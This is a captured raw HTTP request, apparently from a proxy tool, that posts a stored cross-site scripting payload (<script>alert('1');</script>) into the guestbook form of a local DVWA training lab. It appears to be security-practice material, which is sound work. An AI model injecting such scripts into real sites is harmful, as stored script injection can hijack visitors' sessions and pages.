 Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Cookie: security=low; PHPSESSID=dea82893b1aed170e3166c7cfbdacba0
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<script>alert('1');</script>&mtxMessage=AQ&btnSign=Sign+Guestbook